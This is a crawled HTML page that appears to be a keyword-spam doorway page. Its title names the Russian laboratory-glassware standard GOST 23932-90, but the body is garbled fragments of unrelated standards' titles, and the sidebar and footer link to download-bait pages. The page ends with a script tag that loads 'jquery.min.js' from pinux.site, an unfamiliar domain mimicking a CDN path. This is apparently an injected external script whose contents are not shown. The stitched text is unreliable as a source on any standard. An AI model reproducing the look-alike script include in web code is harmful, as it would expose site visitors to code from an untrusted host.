

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-gost-23932-90-posuda-laboratornaya-steklyannaya.html
body_size: 2213
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост 23932 90 посуда лабораторная стеклянная - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост 23932 90 посуда лабораторная стеклянная</h2>
                            </header>
                            <p>ГОСТ 31674-2012 Группа С19 МЕЖГОСУДАРСТВЕННЫЙ СТАНДАРТ. КОРМА, КОМБИКОРМА, КОМБИКОРМОВОЕ СЫРЬЕ. ГОСТ 8.234-2013 Государственная система обеспечения единства измерений (ГСИ). Меры вместимости стеклянные. дата введения 2000-01-01. Раздел i. Область применения Раздел ii. Нормативные ссылки Раздел. ГОСТ 19792-2001  Группа С52 МЕЖГОСУДАРСТВЕННЫЙ СТАНДАРТ МЕД НАТУРАЛЬНЫЙ Технические. 
ГОСТ 31674-2012 Корма, комбикорма, комбикормовое сырье. Методы определения общей токсичности. РД 52.04.186-89 Руководство по контролю загрязнения атмосферы Статус: Частично отменен. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-kak-zagruzit-muzyku-v-iphone-s-kompyutera.html">Как загрузить музыку в iphone с компьютера</a></li>
                                <li><a href="jrh-igra-na-android-farming-simulator-2014.html">Игра на андроид farming simulator 2014</a></li>
                                <li><a href="jrh-elektronnaya-kniga-geografiya-8-klass.html">Электронная книга география 8 класс</a></li>
                                <li><a href="jrh-harakteristika-s-mesta-raboty-inkassatora-obrazec.html">Характеристика с места работы инкассатора образец</a></li>
                                <li><a href="jrh-ms-4100-vdo-dayton.html">Ms 4100 vdo dayton</a></li>
                                <li><a href="jrh-prilozhenie-fayloobmennik.html">Приложение файлообменник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 8.234-2013 Государственная система обеспечения.</li>
<li>ГОСТ Р 52129-2003 Порошок минеральный для.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-ekvalayzer-programma.html">Эквалайзер программа</a></li>
                                            <li><a href="jrh-akkordy-volare.html">Аккорды volare</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-titan-quest-obnovlenie.html">Titan quest обновление</a></li>
                                            <li><a href="jrh-rossiyskiy-flag-skachat-pesnyu.html">Российский флаг скачать песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-kartinki-kruglye.html">Картинки круглые</a></li>
                                            <li><a href="jrh-skachat-drayvera-na-nvidia-gt-520.html">Скачать драйвера на nvidia gt 520</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-igru-zombie-age-2.html">Скачать игру zombie age 2</a></li>
                                            <li><a href="jrh-lt-2.html">Lt 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
